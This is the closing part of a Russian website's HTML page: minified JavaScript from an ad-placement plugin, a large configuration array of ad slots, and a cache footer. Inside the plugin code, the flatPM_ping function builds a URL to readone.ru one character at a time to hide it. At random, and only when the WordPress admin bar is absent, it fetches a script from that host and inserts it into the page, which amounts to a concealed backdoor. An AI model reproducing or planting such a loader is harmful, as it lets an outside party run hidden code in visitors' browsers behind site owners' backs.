if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"40420","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"40425","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"40410","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"40407","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"40427","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"40421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"40408","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"40424","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"40422","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"40411","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"40426","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"40409","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"40413","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"40412","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"40418","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"40430","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"40419","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"40428","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"40429","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"40431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"40432","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40416","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40423","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"40417","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"40414","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"40415","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"40433","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"40434","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"40435","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"40436","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/790 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: scrussia.ru @ 2023-12-13 17:37:56 by W3 Total Cache
-->